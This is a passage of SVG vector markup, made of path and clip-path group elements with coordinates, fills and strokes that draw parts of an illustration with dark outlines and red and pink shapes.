      <path d="M850.831,635.176 L849.846,604.923 L850.477,604.871 L850.159,600.966 C850.082,600.037 850.775,599.22 851.706,599.144 C852.637,599.068 853.452,599.76 853.528,600.692 L853.848,604.596 L854.479,604.545 L858.413,634.557 C858.687,636.642 857.219,638.556 855.134,638.83 C853.047,639.102 851.134,637.633 850.86,635.548 C850.845,635.425 850.835,635.298 850.831,635.176" fill="#785166"/>
      <path d="M845.256,613.14 L852.781,607.092 L860.602,611.68" fill-opacity="0" stroke="#785166" stroke-width="5" stroke-linecap="round"/>
      <path d="M846.503,628.425 L854.029,622.377 L861.85,626.966" fill-opacity="0" stroke="#785166" stroke-width="5" stroke-linecap="round"/>
      <g clip-path="url(#Clip_12)" opacity="0.1">
        <path d="M856.174,636.339 C844.913,637.047 833.997,638.585 823.574,640.856 C815.099,642.715 806.948,645.068 799.23,647.868 C799.207,647.849 799.173,647.823 799.149,647.804 C798.53,647.312 797.9,646.829 797.27,646.338 C796.249,645.56 795.228,644.791 794.184,644.039 C793.554,643.574 792.924,643.118 792.281,642.671 C791.25,641.938 790.218,641.223 789.162,640.516 C797.958,638.593 807.108,637.199 816.521,636.383 C829.342,635.266 842.654,635.212 856.174,636.339" fill="#562640"/>
        <path d="M585.055,643.789 C579.46,647.375 574.093,651.238 568.979,655.361 C556.542,665.373 543.898,678.704 534.539,691.919 C532.86,694.288 534.471,697.626 537.308,697.679 C538.415,697.702 539.709,697.688 541.123,697.648 C556.309,697.219 570.66,690.377 580.855,678.711 C588.187,670.32 596.902,660.919 603.379,655.702 C633.02,631.822 671.33,616.531 712.175,613.472 C666.032,609.045 620.889,620.796 585.055,643.789" fill="#562640"/>
        <path d="M424.752,623.667 C380.904,630.147 345.087,650.801 322.237,677.697 C331.82,679.34 342.021,679 351.843,678.222 C354.98,677.975 357.905,676.517 360.073,674.154 C383,649.164 417.442,630.178 459.152,624.015 C465.172,623.121 471.157,622.486 477.109,622.093 C460.23,620.59 442.594,621.029 424.752,623.667" fill="#562640"/>
      </g>
      <path d="M533.749,696.575 C543.357,681.294 555.738,667.625 570.187,655.995 C610.458,623.541 666.76,606.934 723.668,615.349 C748.586,619.034 771.096,628.174 790.371,641.15 C793.777,643.442 797.084,645.854 800.285,648.376" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M956.755,667.993 C960.924,670.947 964.839,674.138 968.496,677.58" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M792.685,640.657 C817.339,635.558 844.716,634.607 872.644,638.734 C901.243,642.961 925.404,649.832 944.998,660.639" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M391.578,631.784 C459.194,609.972 540.154,631.653 571.307,655.124" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M976.129,686.313 L977.219,688.494" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <g clip-path="url(#Clip_13)" opacity="0.15">
        <path d="M985.186,751.037 C969.013,734.661 950.6,728.367 928.525,725.953 C908.698,723.785 864.659,721.071 845.699,727.792 C867.781,739.591 891.229,747.267 906.969,769.303 C912.653,777.259 916.703,786.226 919.742,795.692 C919.752,795.695 919.768,795.71 919.79,795.737 C922.42,799.214 925.878,801.833 930.012,802.357 C950.722,804.984 985.703,806.111 1003.874,806.623 C1009.25,806.774 1012.932,800.898 1010.865,795.549 C1003.779,777.218 993.095,759.045 985.186,751.037" fill="#C3B6B3"/>
      </g>
      <path d="M997.479,764.541 C979.579,740.724 952.224,725.497 921.571,725.497 L533.04,725.497 C524.938,725.497 518.369,732.575 518.369,741.31 C518.369,750.044 524.938,757.122 533.04,757.122 L537.593,757.122 C544.076,757.122 548.825,762.678 548.825,769.665 C548.825,776.468 544.891,781.913 537.211,782.196 C537.004,782.204 307.884,782.207 307.671,782.207" fill-opacity="0" stroke="#333333" stroke-width="6" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1010.316,786.795 C1008.581,782.732 1006.613,778.808 1004.431,775.043" fill-opacity="0" stroke="#333333" stroke-width="6" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1015.39,801.498 C1014.807,799.317 1015.008,799.673 1014.301,797.553" fill-opacity="0" stroke="#333333" stroke-width="6" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M571.994,754.942 L621.572,754.942" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M674.186,754.942 L731.859,754.942" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M645.856,754.942 L661.117,754.942" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M833.207,754.942 L843.156,754.942" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M819.209,754.942 L823.257,754.942" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M753.106,754.942 L802.684,754.942" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M687.507,781.116 L697.457,781.116" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M673.51,781.116 L677.558,781.116" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M607.407,781.116 L621.066,781.116" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M864.404,754.942 L913.982,754.942" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M924.477,757.58 C924.275,757.58 924.081,757.557 923.881,757.513 C923.688,757.47 923.497,757.415 923.314,757.329 C923.132,757.24 922.96,757.143 922.788,757.025 C922.626,756.904 922.473,756.772 922.333,756.62 C922.191,756.467 922.059,756.303 921.959,756.128 C921.847,755.944 921.746,755.758 921.674,755.561 C921.593,755.366 921.544,755.159 921.502,754.951 C921.461,754.733 921.441,754.515 921.441,754.308 C921.441,753.446 921.765,752.605 922.333,751.997 C923.455,750.774 925.499,750.774 926.623,751.997 C927.19,752.605 927.514,753.446 927.514,754.308 C927.514,754.515 927.493,754.733 927.452,754.951 C927.41,755.159 927.352,755.366 927.28,755.561 C927.198,755.758 927.107,755.944 926.997,756.128 C926.895,756.303 926.765,756.467 926.623,756.62 C926.481,756.772 926.33,756.904 926.157,757.025 C925.995,757.143 925.824,757.24 925.641,757.329 C925.459,757.415 925.267,757.47 925.074,757.513 C924.873,757.557 924.669,757.58 924.477,757.58" fill="#1A1A1A"/>
      <path d="M715.669,781.116 L765.248,781.116" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M775.743,783.754 C775.542,783.754 775.347,783.731 775.147,783.688 C774.954,783.644 774.763,783.591 774.58,783.503 C774.398,783.416 774.227,783.317 774.054,783.199 C773.892,783.078 773.74,782.946 773.599,782.794 C773.457,782.641 773.325,782.478 773.225,782.303 C773.113,782.118 773.012,781.932 772.941,781.735 C772.859,781.54 772.81,781.333 772.768,781.127 C772.728,780.907 772.707,780.689 772.707,780.482 C772.707,779.62 773.031,778.781 773.599,778.171 C774.721,776.949 776.765,776.949 777.889,778.171 C778.456,778.781 778.78,779.62 778.78,780.482 C778.78,780.689 778.759,780.907 778.718,781.127 C778.676,781.333 778.618,781.54 778.546,781.735 C778.465,781.932 778.373,782.118 778.263,782.303 C778.161,782.478 778.031,782.641 777.889,782.794 C777.747,782.946 777.596,783.078 777.423,783.199 C777.261,783.317 777.09,783.416 776.907,783.503 C776.725,783.591 776.533,783.644 776.34,783.688 C776.139,783.731 775.935,783.754 775.743,783.754" fill="#1A1A1A"/>
      <path d="M880.761,781.116 L890.711,781.116" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M866.764,781.116 L870.812,781.116" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M800.66,781.116 L850.239,781.116" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M908.922,781.116 L958.501,781.116" fill-opacity="0" stroke="#1A1A1A" stroke-width="3" stroke-linecap="round"/>
      <path d="M968.996,783.754 C968.794,783.754 968.6,783.731 968.398,783.688 C968.207,783.644 968.016,783.591 967.832,783.503 C967.65,783.416 967.479,783.317 967.307,783.199 C967.144,783.078 966.992,782.946 966.851,782.794 C966.709,782.641 966.577,782.478 966.477,782.303 C966.366,782.118 966.264,781.932 966.193,781.735 C966.112,781.54 966.063,781.333 966.021,781.127 C965.98,780.907 965.96,780.689 965.96,780.482 C965.96,779.62 966.283,778.781 966.851,778.171 C967.974,776.949 970.018,776.949 971.141,778.171 C971.708,778.781 972.032,779.62 972.032,780.482 C972.032,780.689 972.011,780.907 971.971,781.127 C971.929,781.333 971.871,781.54 971.798,781.735 C971.717,781.932 971.626,782.118 971.516,782.303 C971.414,782.478 971.283,782.641 971.141,782.794 C970.999,782.946 970.848,783.078 970.676,783.199 C970.514,783.317 970.342,783.416 970.159,783.503 C969.977,783.591 969.786,783.644 969.593,783.688 C969.391,783.731 969.187,783.754 968.996,783.754" fill="#1A1A1A"/>
      <path d="M577.064,780.64 L622.373,654.581" fill-opacity="0" stroke="#333333" stroke-width="11" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M711.183,653.379 C720.643,691.062 752.523,709.939 778.851,700.856 C797.51,694.419 811.072,673.981 812.686,650.104 L812.686,587.893" fill-opacity="0" stroke="#333333" stroke-width="11" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M702.192,605.663 L702.192,605.663 C697.595,606.481 693.166,603.388 692.348,598.791 L688.442,576.831 C687.625,572.236 690.717,567.805 695.314,566.987 C699.91,566.169 704.339,569.262 705.157,573.859 L709.063,595.819 C709.88,600.416 706.788,604.845 702.192,605.663" fill="#333333"/>
      <path d="M702.826,606.297 L702.826,606.297 C698.229,607.115 693.8,604.022 692.982,599.425 L689.076,577.465 C688.259,572.87 691.351,568.439 695.948,567.621 C700.544,566.803 704.973,569.896 705.791,574.493 L709.697,596.453 C710.514,601.05 707.422,605.479 702.826,606.297 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <path d="M711.723,659.434 L711.723,659.434 C707.144,660.248 702.729,657.167 701.916,652.588 L699.622,639.692 C698.806,635.112 701.888,630.698 706.468,629.883 C711.049,629.069 715.463,632.149 716.277,636.731 L718.57,649.625 C719.385,654.206 716.304,658.619 711.723,659.434" fill="#333333"/>
      <path d="M712.357,660.068 L712.357,660.068 C707.778,660.882 703.363,657.801 702.55,653.222 L700.256,640.326 C699.44,635.746 702.522,631.333 707.102,630.517 C711.683,629.703 716.097,632.783 716.911,637.365 L719.204,650.259 C720.019,654.84 716.938,659.253 712.357,660.068 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <path d="M717.362,691.133 L717.362,691.133 C712.633,691.974 708.076,688.794 707.236,684.066 C706.396,679.337 709.577,674.781 714.303,673.94 C719.03,673.099 723.588,676.28 724.43,681.009 C725.27,685.736 722.09,690.292 717.362,691.133" fill="#333333"/>
      <path d="M717.996,691.767 L717.996,691.767 C713.267,692.608 708.71,689.428 707.87,684.7 C707.03,679.971 710.211,675.415 714.937,674.574 C719.664,673.733 724.222,676.914 725.064,681.643 C725.904,686.37 722.724,690.927 717.996,691.767 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <path d="M618.475,607.46 L618.475,607.46 C613.922,606.498 610.987,601.988 611.949,597.436 L616.831,574.331 C617.794,569.778 622.306,566.842 626.856,567.805 C631.408,568.766 634.345,573.277 633.383,577.829 L628.499,600.934 C627.537,605.484 623.026,608.423 618.475,607.46" fill="#333333"/>
      <path d="M619.109,608.094 L619.109,608.094 C614.556,607.132 611.621,602.622 612.583,598.07 L617.465,574.965 C618.428,570.412 622.94,567.476 627.49,568.439 C632.042,569.4 634.979,573.911 634.017,578.463 L629.133,601.568 C628.171,606.119 623.66,609.057 619.109,608.094 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <path d="M604.156,662.248 L604.156,662.248 C599.605,661.286 596.668,656.775 597.631,652.224 L600.338,639.408 C601.301,634.857 605.813,631.92 610.364,632.882 C614.915,633.845 617.852,638.355 616.89,642.907 L614.181,655.722 C613.218,660.272 608.709,663.209 604.156,662.248" fill="#333333"/>
      <path d="M604.791,662.882 L604.791,662.882 C600.239,661.92 597.302,657.409 598.265,652.858 L600.972,640.042 C601.935,635.491 606.447,632.554 610.998,633.516 C615.549,634.479 618.486,638.989 617.524,643.541 L614.815,656.356 C613.853,660.906 609.343,663.843 604.791,662.882 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <path d="M597.499,693.748 L597.499,693.748 C592.8,692.756 589.768,688.099 590.763,683.4 C591.756,678.702 596.412,675.67 601.11,676.663 C605.809,677.657 608.84,682.312 607.847,687.012 C606.854,691.71 602.197,694.741 597.499,693.748" fill="#333333"/>
      <path d="M598.133,694.382 L598.133,694.382 C593.435,693.391 590.402,688.733 591.397,684.034 C592.39,679.336 597.046,676.304 601.745,677.297 C606.443,678.291 609.474,682.946 608.481,687.646 C607.488,692.344 602.831,695.375 598.133,694.382 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <path d="M720.372,780.987 L703.728,671.572 C699.23,669.816 639.013,651.711 630.727,647.926 L613.959,780.987 z" fill="#FFFFFF"/>
      <g clip-path="url(#Clip_14)" opacity="0.43">
        <path d="M643.821,652.586 L633.091,780.987 L613.959,780.987 L630.729,647.926 C632.683,648.816 637.511,650.501 643.821,652.586" fill="#C3B6B3"/>
      </g>
      <path d="M718.185,763.159 L721.007,781.622 L614.594,781.622 L619.469,742.93" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M667.452,655.14 L670.801,654.472" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M638.605,651.198 L647.171,653.969 C651.641,655.414 656.314,656.062 660.978,655.897" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M622.746,744.469 L610.734,743.508 C604.955,743.045 600.702,737.893 601.345,732.13 L610.407,650.818 C611.021,645.303 615.904,641.273 621.437,641.717 L628.738,642.302 C634.287,642.744 638.472,647.529 638.176,653.087 L633.823,734.774 C633.516,740.548 628.508,744.931 622.746,744.469" fill="#E7E2E1"/>
      <path d="M623.38,745.103 L611.368,744.142 C605.589,743.679 601.336,738.527 601.979,732.764 L611.041,651.453 C611.655,645.938 616.538,641.907 622.071,642.351 L629.372,642.936 C634.921,643.378 639.106,648.163 638.81,653.721 L634.457,735.408 C634.15,741.182 629.142,745.565 623.38,745.103 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <path d="M713.991,743.707 L701.963,744.42 C696.174,744.761 691.248,740.247 691.086,734.451 L688.793,652.67 C688.639,647.123 692.916,642.454 698.455,642.125 L705.767,641.694 C711.324,641.365 716.131,645.522 716.608,651.068 L723.618,732.572 C724.113,738.331 719.762,743.365 713.991,743.707" fill="#E74B3C"/>
      <path d="M714.625,744.341 L702.597,745.054 C696.808,745.395 691.882,740.882 691.72,735.085 L689.427,653.304 C689.273,647.757 693.55,643.088 699.089,642.76 L706.401,642.328 C711.958,641.999 716.766,646.156 717.242,651.702 L724.252,733.206 C724.747,738.965 720.396,743.999 714.625,744.341 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <path d="M622.746,744.469 L610.734,743.508 C604.955,743.045 600.702,737.893 601.345,732.13 L610.407,650.818 C611.021,645.303 615.904,641.273 621.437,641.717 L628.738,642.302 C634.287,642.744 638.472,647.529 638.176,653.087 L633.823,734.774 C633.516,740.548 628.508,744.931 622.746,744.469" fill="#E74B3C"/>
      <path d="M623.38,745.103 L611.368,744.142 C605.589,743.679 601.336,738.527 601.979,732.764 L611.041,651.453 C611.655,645.938 616.538,641.907 622.071,642.351 L629.372,642.936 C634.921,643.378 639.106,648.163 638.81,653.721 L634.457,735.408 C634.15,741.182 629.142,745.565 623.38,745.103 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <path d="M714.625,744.341 L702.597,745.054 C696.808,745.395 691.882,740.882 691.72,735.085 L689.427,653.304 C689.273,647.757 693.55,643.088 699.089,642.76 L706.401,642.328 C711.958,641.999 716.766,646.156 717.242,651.702 L724.252,733.206 C724.747,738.965 720.396,743.999 714.625,744.341 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <g clip-path="url(#Clip_15)" opacity="0.4">
        <path d="M617.188,651.591 L608.124,732.901 C607.566,737.926 610.728,742.491 615.383,743.879 L610.733,743.508 C604.954,743.045 600.703,737.893 601.343,732.132 L610.406,650.821 C611.022,645.303 615.906,641.273 621.437,641.717 L628.734,642.301 C629.469,642.36 630.183,642.495 630.861,642.699 L628.218,642.487 C622.688,642.046 617.803,646.074 617.188,651.591" fill="#562640"/>
        <path d="M695.617,652.494 L697.909,734.276 C698.052,739.329 701.816,743.411 706.619,744.142 L701.961,744.418 C696.172,744.762 691.251,740.246 691.085,734.452 L688.794,652.671 C688.639,647.122 692.918,642.454 698.456,642.126 L705.766,641.693 C706.501,641.65 707.227,641.685 707.925,641.793 L705.279,641.951 C699.741,642.278 695.462,646.946 695.617,652.494" fill="#562640"/>
      </g>
      <path d="M619.69,560.864 L619.69,615.033 L644.142,631.324 C653.956,637.861 666.736,637.861 676.548,631.324 L701,615.033 L701,560.864 L660.346,533.781 z" fill="#FADBD8"/>
      <path d="M620.324,561.498 L620.324,615.667 L644.776,631.958 C654.59,638.495 667.37,638.495 677.182,631.958 L701.634,615.667 L701.634,561.498 L660.98,534.415 L620.324,561.498 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <g opacity="0.2">
        <path d="M629.785,621.579 L619.69,615.031 L619.69,560.864 L660.346,533.781 L670.309,540.416 L629.785,567.413 z" fill="#562640"/>
      </g>
      <path d="M702.159,559.974 C702.159,539.265 685.216,522.321 664.506,522.321 L657.958,522.321 C637.247,522.321 620.302,539.265 620.302,559.974 z" fill="#E74B3C"/>
      <path d="M702.793,560.608 C702.793,539.899 685.85,522.955 665.14,522.955 L658.592,522.955 C637.881,522.955 620.936,539.899 620.936,560.608 L702.793,560.608 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <g clip-path="url(#Clip_16)" opacity="0.1">
        <path d="M668.598,522.763 C649.536,524.563 634.491,540.733 634.491,560.248 L620.849,560.248 C620.849,539.538 637.792,522.593 658.502,522.593 L665.05,522.593 C666.246,522.593 667.431,522.647 668.598,522.763" fill="#562640"/>
      </g>
      <path d="M624.439,552.606 C617.587,552.606 611.981,557.887 611.981,564.34 C611.981,570.792 617.587,576.073 624.439,576.073 L635.159,576.073 L638.194,552.606 z" fill="#EC6F63"/>
      <path d="M625.073,553.24 C618.221,553.24 612.615,558.521 612.615,564.974 C612.615,571.427 618.221,576.707 625.073,576.707 L635.794,576.707 L638.828,553.24 L625.073,553.24 z" fill-opacity="0" stroke="#333333" stroke-width="7"/>
      <path d="M638.194,552.606 L635.159,576.073 L658.337,576.073 L661.37,552.606 z" fill="#EC6F63"/>
      <path d="M638.828,553.24 L635.794,576.707 L658.971,576.707 L662.004,553.24 L638.828,553.24 z" fill-opacity="0" stroke="#333333" stroke-width="7"/>
      <path d="M661.37,552.606 L658.336,576.073 L679.776,576.073 L682.808,552.606 z" fill="#EC6F63"/>
      <path d="M662.004,553.24 L658.97,576.707 L680.41,576.707 L683.442,553.24 L662.004,553.24 z" fill-opacity="0" stroke="#333333" stroke-width="7"/>
      <path d="M698.024,552.606 L682.808,552.606 L679.774,576.073 L698.024,576.073 C704.874,576.073 710.481,570.792 710.481,564.34 C710.481,557.887 704.874,552.606 698.024,552.606" fill="#EC6F63"/>
      <path d="M698.658,553.24 L683.442,553.24 L680.409,576.707 L698.658,576.707 C705.508,576.707 711.115,571.427 711.115,564.974 C711.115,558.521 705.508,553.24 698.658,553.24 z" fill-opacity="0" stroke="#333333" stroke-width="7"/>
      <g clip-path="url(#Clip_17)" opacity="0.2">
        <path d="M629.884,553.699 L631.772,553.947 C625.395,553.947 620.173,558.733 620.173,564.588 C620.173,567.517 621.479,570.176 623.583,572.106 C625.126,573.521 627.101,574.542 629.302,574.981 L626.376,574.981 C623.19,574.981 620.292,573.784 618.187,571.859 C616.083,569.929 614.778,567.271 614.778,564.341 C614.778,558.485 620,553.699 626.376,553.699 z" fill="#562640"/>
        <path d="M644.582,553.947 L641.787,574.981 L636.359,574.981 L639.154,553.947 z" fill="#562640"/>
        <path d="M666.161,553.947 L663.366,574.981 L657.939,574.981 L660.734,553.947 z" fill="#562640"/>
        <path d="M686.124,553.947 L683.33,574.981 L677.903,574.981 L680.698,553.947 z" fill="#562640"/>
      </g>
      <path d="M558.115,613.565 C568.674,613.565 577.265,605.457 577.265,595.489 L577.265,586.148 C577.265,576.182 568.674,568.074 558.115,568.074 C555.263,568.074 552.951,570.255 552.951,572.947 C552.951,575.641 555.263,577.82 558.115,577.82 C562.979,577.82 566.937,581.556 566.937,586.148 L566.937,595.489 C566.937,600.081 562.979,603.817 558.115,603.817 C555.263,603.817 552.951,605.998 552.951,608.69 C552.951,611.382 555.263,613.565 558.115,613.565" fill="#625B5A"/>
      <path d="M558.749,614.199 C569.309,614.199 577.899,606.091 577.899,596.123 L577.899,586.782 C577.899,576.816 569.309,568.708 558.749,568.708 C555.897,568.708 553.585,570.889 553.585,573.581 C553.585,576.275 555.897,578.454 558.749,578.454 C563.613,578.454 567.571,582.19 567.571,586.782 L567.571,596.123 C567.571,600.715 563.613,604.451 558.749,604.451 C555.897,604.451 553.585,606.632 553.585,609.324 C553.585,612.017 555.897,614.199 558.749,614.199 z" fill-opacity="0" stroke="#333333" stroke-width="3"/>
      <g clip-path="url(#Clip_18)" opacity="0.2">
        <path d="M565.544,569.531 C565.371,569.299 567.319,570.52 567.428,570.231 C573.342,574.347 577.265,577.737 577.265,586.144 L577.265,595.493 C577.265,602.255 574.121,606.586 569.486,609.684 C569.182,609.3 568.451,609.489 569.804,608.074 C573.365,604.352 574.778,601.515 574.778,595.493 L574.778,586.144 C574.778,575.132 568.562,573.563 565.544,569.531" fill="#5A3D4D"/>
      </g>
      <path d="M540.508,608.51 L560.687,608.51 C566.377,608.51 570.99,603.896 570.99,598.205 L570.99,584.303 C570.99,578.613 566.377,574 560.687,574 L540.508,574 C534.818,574 530.205,578.613 530.205,584.303 L530.205,598.205 C530.205,603.896 534.818,608.51 540.508,608.51" fill="#E74B3C"/>
      <path d="M541.142,609.144 L561.321,609.144 C567.011,609.144 571.624,604.53 571.624,598.839 L571.624,584.937 C571.624,579.247 567.011,574.634 561.321,574.634 L541.142,574.634 C535.452,574.634 530.839,579.247 530.839,584.937 L530.839,598.839 C530.839,604.53 535.452,609.144 541.142,609.144 z" fill-opacity="0" stroke="#333333" stroke-width="3"/>
      <path d="M494.574,618.169 L545.443,618.169 C552.621,618.169 558.441,612.349 558.441,605.171 L558.441,574.435 C558.441,567.256 552.621,561.436 545.443,561.436 L494.574,561.436 C487.396,561.436 481.576,567.256 481.576,574.435 L481.576,605.171 C481.576,612.349 487.396,618.169 494.574,618.169" fill="#E74B3C"/>
      <path d="M495.208,618.803 L546.077,618.803 C553.255,618.803 559.075,612.983 559.075,605.805 L559.075,575.069 C559.075,567.89 553.255,562.07 546.077,562.07 L495.208,562.07 C488.03,562.07 482.21,567.89 482.21,575.069 L482.21,605.805 C482.21,612.983 488.03,618.803 495.208,618.803 z" fill-opacity="0" stroke="#333333" stroke-width="3"/>
      <path d="M482.809,618.169 L533.677,618.169 C540.856,618.169 546.675,612.349 546.675,605.171 L546.675,574.435 C546.675,567.256 540.856,561.436 533.677,561.436 L482.809,561.436 C475.63,561.436 469.811,567.256 469.811,574.435 L469.811,605.171 C469.811,612.349 475.63,618.169 482.809,618.169" fill="#EC6F63"/>
      <path d="M483.443,618.803 L534.311,618.803 C541.49,618.803 547.309,612.983 547.309,605.805 L547.309,575.069 C547.309,567.89 541.49,562.07 534.311,562.07 L483.443,562.07 C476.264,562.07 470.445,567.89 470.445,575.069 L470.445,605.805 C470.445,612.983 476.264,618.803 483.443,618.803 z" fill-opacity="0" stroke="#333333" stroke-width="5"/>
      <path d="M492.913,607.057 L522.79,607.057 C524.286,607.057 525.499,605.845 525.499,604.347 L525.499,575.256 C525.499,573.76 524.286,572.546 522.79,572.546 L492.913,572.546 C491.417,572.546 490.205,573.76 490.205,575.256 L490.205,604.347 C490.205,605.845 491.417,607.057 492.913,607.057" fill="#E6E6E6"/>
      <path d="M493.547,607.691 L523.424,607.691 C524.921,607.691 526.133,606.479 526.133,604.981 L526.133,575.89 C526.133,574.394 524.921,573.18 523.424,573.18 L493.547,573.18 C492.051,573.18 490.839,574.394 490.839,575.89 L490.839,604.981 C490.839,606.479 492.051,607.691 493.547,607.691 z" fill-opacity="0" stroke="#333333" stroke-width="2" stroke-linejoin="round"/>
      <path d="M482.834,586.264 C482.058,586.264 481.427,585.632 481.427,584.856 L481.427,582.625 C481.427,581.771 482.147,581.197 482.822,581.197 C483.008,581.197 483.191,581.238 483.364,581.319 C484.691,581.932 485.76,582.999 486.372,584.326 C486.562,584.738 486.527,585.202 486.275,585.598 C486.007,586.015 485.556,586.264 485.065,586.264 z" fill="#C3B6B3"/>
      <path d="M482.822,580.562 C481.758,580.562 480.793,581.456 480.793,582.624 L480.793,584.855 C480.793,585.982 481.707,586.896 482.833,586.896 L485.065,586.896 C486.526,586.896 487.559,585.386 486.947,584.058 C486.272,582.596 485.091,581.417 483.631,580.742 C483.363,580.618 483.089,580.562 482.822,580.562 M482.822,581.83 C482.915,581.83 483.008,581.852 483.098,581.894 C484.289,582.441 485.246,583.4 485.795,584.591 C485.931,584.881 485.818,585.131 485.739,585.254 C485.59,585.489 485.337,585.628 485.065,585.628 L482.833,585.628 C482.407,585.628 482.061,585.282 482.061,584.855 L482.061,582.624 C482.061,582.156 482.461,581.83 482.822,581.83" fill="#333333"/>
      <path d="M482.822,592.598 C482.147,592.598 481.425,592.025 481.425,591.17 L481.425,588.938 C481.425,588.163 482.057,587.532 482.834,587.532 L485.065,587.532 C485.554,587.532 486.007,587.78 486.275,588.197 C486.527,588.593 486.562,589.057 486.371,589.471 C485.758,590.796 484.691,591.864 483.364,592.476 C483.191,592.557 483.007,592.598 482.822,592.598" fill="#C3B6B3"/>
      <path d="M485.064,586.898 L482.833,586.898 C481.706,586.898 480.791,587.811 480.791,588.937 L480.791,591.169 C480.791,592.337 481.756,593.231 482.82,593.231 C483.088,593.231 483.363,593.175 483.629,593.053 C485.09,592.376 486.272,591.197 486.947,589.734 C487.559,588.407 486.524,586.898 485.064,586.898 M485.064,588.166 C485.336,588.166 485.59,588.304 485.739,588.539 C485.818,588.663 485.93,588.911 485.795,589.202 C485.246,590.393 484.287,591.353 483.098,591.899 C483.007,591.943 482.914,591.963 482.82,591.963 C482.46,591.963 482.059,591.637 482.059,591.169 L482.059,588.937 C482.059,588.511 482.407,588.166 482.833,588.166 L485.064,588.166" fill="#333333"/>
      <path d="M476.52,586.264 C476.029,586.264 475.578,586.015 475.31,585.598 C475.058,585.202 475.023,584.738 475.213,584.325 C475.825,582.999 476.893,581.932 478.22,581.319 C478.395,581.238 478.577,581.197 478.764,581.197 C479.437,581.197 480.158,581.771 480.158,582.625 L480.158,584.856 C480.158,585.632 479.527,586.264 478.751,586.264 z" fill="#C3B6B3"/>
      <path d="M478.762,580.562 C478.495,580.562 478.221,580.618 477.953,580.742 C476.492,581.417 475.312,582.596 474.637,584.058 C474.025,585.386 475.058,586.896 476.519,586.896 L478.75,586.896 C479.877,586.896 480.793,585.982 480.793,584.855 L480.793,582.624 C480.793,581.456 479.826,580.562 478.762,580.562 M478.762,581.83 C479.122,581.83 479.524,582.156 479.524,582.624 L479.524,584.855 C479.524,585.282 479.177,585.628 478.75,585.628 L476.519,585.628 C476.246,585.628 475.994,585.489 475.844,585.253 C475.766,585.131 475.653,584.881 475.787,584.591 C476.338,583.4 477.295,582.441 478.486,581.894 C478.576,581.852 478.67,581.83 478.762,581.83" fill="#333333"/>
      <path d="M478.762,592.598 C478.577,592.598 478.393,592.557 478.22,592.476 C476.893,591.864 475.825,590.796 475.213,589.469 C475.021,589.057 475.057,588.593 475.309,588.197 C475.577,587.78 476.029,587.532 476.519,587.532 L478.75,587.532 C479.526,587.532 480.157,588.163 480.157,588.938 L480.157,591.17 C480.157,592.025 479.436,592.598 478.762,592.598" fill="#C3B6B3"/>
      <path d="M478.75,586.898 L476.519,586.898 C475.058,586.898 474.023,588.407 474.636,589.734 C475.312,591.197 476.492,592.376 477.953,593.053 C478.221,593.175 478.495,593.231 478.762,593.231 C479.826,593.231 480.791,592.337 480.791,591.169 L480.791,588.937 C480.791,587.811 479.877,586.898 478.75,586.898 M478.75,588.166 C479.176,588.166 479.523,588.511 479.523,588.937 L479.523,591.169 C479.523,591.637 479.122,591.963 478.762,591.963 C478.667,591.963 478.577,591.943 478.486,591.899 C477.295,591.353 476.338,590.393 475.787,589.202 C475.653,588.911 475.764,588.663 475.843,588.539 C475.994,588.304 476.246,588.166 476.519,588.166 L478.75,588.166" fill="#333333"/>
